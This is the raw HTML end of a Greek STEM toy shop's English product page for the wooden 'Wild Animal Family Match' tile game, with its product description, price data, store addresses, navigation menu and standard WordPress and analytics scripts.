		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-7" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Information</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/en/our-company/">Our company</a><br/><br/>
<a href="https://stem-toys.gr/en/my-account-2/">My account</a><br/><br/>
<a href="https://stem-toys.gr/en/payment-security/">Payment Security</a><br/><br/>
<a href="https://stem-toys.gr/en/terms-and-conditions/">Terms and Conditions</a><br/><br/>
<a href="https://stem-toys.gr/en/payment-delivery-shipping/">Payment, Delivery & Shipping</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block"></div><div id="block-13" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Store of Agia Paraskevi</h2>
</div><div id="custom_html-6" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> 446 Mesogeion Street, Agia Paraskevi<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-4" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> 210 Kifissias Street, Kifissia<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 2114188331 <br>
<i class="fa fa-fax" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> Fax: +30 210 6779803 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/en/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-en-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-67866 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/" class="woodmart-nav-link"><span class="nav-link-text">STEM Educational Toys</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67867 item-level-1" ><a href="#" class="woodmart-nav-link">Based on Price</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67868 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Up to 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67869 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ to 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67870 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ to 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67871 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">over 100€</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-67872 item-level-1" ><a href="https://stem-toys.gr/en/product-category/educational-game/" class="woodmart-nav-link">Educational Game</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67873 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/" class="woodmart-nav-link">STEM Educational Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67874 item-level-2" ><a href="https://stem-toys.gr/en/product-category/magnetic/" class="woodmart-nav-link">Magnetic</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67875 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-puzzle/" class="woodmart-nav-link">Educational Puzzle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67876 item-level-2" ><a href="https://stem-toys.gr/en/product-category/collectibles-en/" class="woodmart-nav-link">Collectibles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67877 item-level-1" ><a href="https://stem-toys.gr/en/product-category/science-en/" class="woodmart-nav-link">Science</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67878 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-game/chemistry-environment/" class="woodmart-nav-link">Chemistry &amp; Environment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67879 item-level-2" ><a href="https://stem-toys.gr/en/product-category/nature/" class="woodmart-nav-link">Nature</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67880 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-game/geography-astronomy/" class="woodmart-nav-link">Geography &amp; Astronomy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67881 item-level-1" ><a href="https://stem-toys.gr/en/product-category/pre-school/" class="woodmart-nav-link">Pre &#8211; School</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67882 item-level-2" ><a href="https://stem-toys.gr/en/product-category/babies/" class="woodmart-nav-link">Babies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67883 item-level-2" ><a href="https://stem-toys.gr/en/product-category/kindergarten/" class="woodmart-nav-link">Kindergarten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67884 item-level-2" ><a href="https://stem-toys.gr/en/product-category/kindergarten/kindergarten-equipment/" class="woodmart-nav-link">Kindergarten Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67885 item-level-2" ><a href="https://stem-toys.gr/en/product-category/wooden-toys/" class="woodmart-nav-link">Wooden Toys</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67886 item-level-1" ><a href="https://stem-toys.gr/en/product-category/educational-robotics-en/" class="woodmart-nav-link">Educational Robotics</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67887 item-level-2" ><a href="https://stem-toys.gr/en/product-category/beebot-en/" class="woodmart-nav-link">BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67888 item-level-2" ><a href="https://stem-toys.gr/en/product-category/cada-en/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67889 item-level-2" ><a href="https://stem-toys.gr/en/product-category/open-hardware/" class="woodmart-nav-link">OPEN HARDWARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67890 item-level-2" ><a href="https://stem-toys.gr/en/product-category/microbit-en/" class="woodmart-nav-link">Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78763 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-robotics-en/stemathlon-en/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67891 item-level-1" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/" class="woodmart-nav-link">Arts &amp; Athletics</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67892 item-level-2" ><a href="https://stem-toys.gr/en/product-category/kindergarten/outdoor-activities-en/" class="woodmart-nav-link">Outdoor Activities</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67893 item-level-2" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/outdoor-activities/" class="woodmart-nav-link">Outdoor Activities</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67894 item-level-1" ><a href="https://stem-toys.gr/en/product-category/arts-en/" class="woodmart-nav-link">Arts</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67895 item-level-2" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/music/" class="woodmart-nav-link">Music</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67896 item-level-2" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/arts/" class="woodmart-nav-link">Arts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67897 item-level-1" ><a href="https://stem-toys.gr/en/product-category/constructions-technology/" class="woodmart-nav-link">Constructions &amp; Technology</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67898 item-level-2" ><a href="https://stem-toys.gr/en/product-category/constructions-technology/wood-constructions/" class="woodmart-nav-link">Wood Constructions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67899 item-level-2" ><a href="https://stem-toys.gr/en/product-category/technology-replaceables/" class="woodmart-nav-link">Technology Replaceables</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67900 item-level-2" ><a href="https://stem-toys.gr/en/product-category/pre-cut-constructions/" class="woodmart-nav-link">Pre-Cut Constructions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67901 item-level-2" ><a href="https://stem-toys.gr/en/product-category/stem-education-enj/stem-tech-card-en/" class="woodmart-nav-link">STEM Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67902 item-level-1" ><a href="https://stem-toys.gr/en/product-category/mathematics/" class="woodmart-nav-link">Mathematics</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67903 item-level-2" ><a href="https://stem-toys.gr/en/product-category/montessori-en/" class="woodmart-nav-link">Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67904 item-level-2" ><a href="https://stem-toys.gr/en/product-category/mathematics/geometry-symmetry/" class="woodmart-nav-link">Geometry &amp; Symmetry</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67905 item-level-2" ><a href="https://stem-toys.gr/en/product-category/mathematics/counting-time-money/" class="woodmart-nav-link">Counting &amp; Time &amp; Money</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67906 item-level-2" ><a href="https://stem-toys.gr/en/product-category/mathematics/numbers-mathematical-operations/" class="woodmart-nav-link">Numbers &amp; Mathematical Operations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67907 item-level-1" ><a href="https://stem-toys.gr/en/product-category/role-playing-games/" class="woodmart-nav-link">Role &#8211; Playing Games</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67908 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-toys/" class="woodmart-nav-link">Educational Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67909 item-level-2" ><a href="https://stem-toys.gr/en/product-category/acting/" class="woodmart-nav-link">Acting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67910 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">By Age</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67911 item-level-1" ><a href="https://stem-toys.gr/en/shop/?filter_age=age-0m-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67912 item-level-1" ><a href="https://stem-toys.gr/en/shop/?filter_age=age-1y-2y&#038;query_type_age=or" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67913 item-level-1" ><a href="https://stem-toys.gr/en/shop/?filter_age=age-3y-4y&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67914 item-level-1" ><a href="https://stem-toys.gr/en/shop/?filter_age=age-5y-6y&#038;query_type_age=or" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67915 item-level-1" ><a href="https://stem-toys.gr/en/shop/?filter_age=ages-7y-9y&#038;query_type_age=or" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67916 item-level-1" ><a href="https://stem-toys.gr/en/shop/?filter_age=ages-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67917 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/en/manufacturers/" class="woodmart-nav-link"><span class="nav-link-text">By Manufacturer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67918 item-level-0" ><a href="https://stem-toys.gr/en/sale-products/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-67919 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/en/product-category/kindergarten/" class="woodmart-nav-link"><span class="nav-link-text">Kindergarten</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67920 item-level-1" ><a href="https://stem-toys.gr/en/product-category/kindergarten/kindergarten-equipment/" class="woodmart-nav-link">Kindergarten Equipment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67921 item-level-1" ><a href="https://stem-toys.gr/en/product-category/acting/" class="woodmart-nav-link">Acting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67922 item-level-1" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/" class="woodmart-nav-link">STEM Educational Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67923 item-level-1" ><a href="https://stem-toys.gr/en/product-category/wooden-toys/" class="woodmart-nav-link">Wooden Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67924 item-level-1" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/arts/" class="woodmart-nav-link">Arts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67925 item-level-1" ><a href="https://stem-toys.gr/en/product-category/educational-toys/" class="woodmart-nav-link">Educational Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67926 item-level-1" ><a href="https://stem-toys.gr/en/product-category/educational-robotics-en/" class="woodmart-nav-link">Educational Robotics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67927 item-level-1" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/music/" class="woodmart-nav-link">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67928 item-level-1" ><a href="https://stem-toys.gr/en/product-category/montessori-en/" class="woodmart-nav-link">Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/en/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/en\/*\\?(.+)","\/en\/wishlist\/","\/en\/product\/wild-animal-family-match\/","\/en\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/stem-toys.gr\/en\/"}},{"@type":"ListItem","position":2,"item":{"name":"Educational Game","@id":"https:\/\/stem-toys.gr\/en\/product-category\/educational-game\/"}},{"@type":"ListItem","position":3,"item":{"name":"STEM Educational Toys","@id":"https:\/\/stem-toys.gr\/en\/product-category\/educational-game\/stem-educational-toys\/"}},{"@type":"ListItem","position":4,"item":{"name":"Wild Animal Family Match","@id":"https:\/\/stem-toys.gr\/en\/product\/wild-animal-family-match\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/stem-toys.gr\/en\/product\/wild-animal-family-match\/#product","name":"Wild Animal Family Match","url":"https:\/\/stem-toys.gr\/en\/product\/wild-animal-family-match\/","description":"Wild Animal Family Match is a set of 14 pairs of smooth and tactile beech plywood square tiles, each colour printed on one side with clear detailed photographic images of real wild animal adults and their young.\r\n\r\nThe chunky tiles are easy for small hands to grip, rotate and turn over.\r\n\r\nThis versatile set provides endless opportunities for exploring the fascinating animal kingdom and can be used in a number of ways:\r\n1. As a matching game \u2013 turn all the tiles face up and match the adult animal with its corresponding infant.\r\n2. As a memory game \u2013 turn all the tiles face down and try to remember where the matching animal family pairs are located.\r\n3. For sorting into groups \u2013 e.g. by habitat, continent, skin type (skin, fur, hair or feathers), or ordered by size.\r\n\r\nIdeal for promoting discussions about how and where animals live, what they eat, which are \u2013 or have \u2013 predators, what dangers the animals face from each other, the environment or from humankind, and the differences between the adults and their young. Children will enjoy playing whilst developing several aspects of learning, including descriptive language, mathematical language, collaborative play, fine motor skills, imaginative play and understanding the wider world around them. Includes colour identification guide in 7 languages.\r\n\r\nDimensions: 70 x 70 x 10mm\r\n\r\nTotal Tiles: 28","image":"https:\/\/stem-toys.gr\/wp-content\/uploads\/2021\/01\/973408.jpg","sku":"973408","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"24.19","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/stem-toys.gr\/en\/product\/wild-animal-family-match\/","seller":{"@type":"Organization","name":"StemToys","url":"https:\/\/stem-toys.gr\/en\/"}}]}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2236009%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=3-4+years%2C+Montessori&cd%5Bcontent_name%5D=Wild+Animal+Family+Match&cd%5Bcategory_name%5D=Educational+Toys%2C+Kindergarten%2C+STEM+Educational+Toys%2C+Toys+for+boys&cd%5Bvalue%5D=30&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2236009%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=30&cd%5Bpage_title%5D=Wild+Animal+Family+Match&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=36009&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fen%2Fproduct%2Fwild-animal-family-match%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=Wild+Animal+Family+Match&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=36009&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fen%2Fproduct%2Fwild-animal-family-match%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":0,"default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"Greek","url":"https:\/\/stem-toys.gr\/product\/%cf%84%ce%b1%ce%b9%cf%81%ce%b9%ce%ac%ce%b6%cf%89-%cf%84%ce%b1-%ce%ac%ce%b3%cf%81%ce%b9%ce%b1-%ce%b6%cf%8e%ce%b1\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/stem-toys.gr\/en\/product\/wild-animal-family-match\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-en","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"529d7f2ce4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":30,"items":[{"item_id":36009,"item_name":"Wild Animal Family Match","sku":"973408","price":30,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"STEM Educational Toys","id":36009}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
